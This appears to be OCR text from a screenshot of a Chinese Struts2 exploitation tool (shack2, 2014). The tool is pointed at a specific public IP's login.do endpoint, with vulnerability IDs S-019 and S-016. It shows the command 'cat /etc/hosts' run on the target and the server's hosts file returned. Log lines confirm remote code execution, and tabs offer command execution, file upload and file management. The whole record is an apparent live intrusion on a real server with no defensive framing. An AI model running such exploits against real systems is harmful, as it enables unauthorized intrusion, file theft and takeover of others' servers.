 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://220.181.186.70/cshop/login/login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/hosts 执 行
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
刻........----2015/2/2 15:25:47命令执行完毕........----2015/2/2 15:25:48正在执行命令中，请稍等片刻........----
2015/2/2 15:26:01命令执行完毕........----2015/2/2 15:26:01正在获取Web信息，请稍等片刻........----2015/2/2 15:26:22验
证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/2/2 15:26:34获取Web信息完毕......----2015/2/2 15:26:34
正在执行命令中，请稍等片刻........----2015/2/2 15:28:42
命令执行完毕........----2015/2/2 15:28:43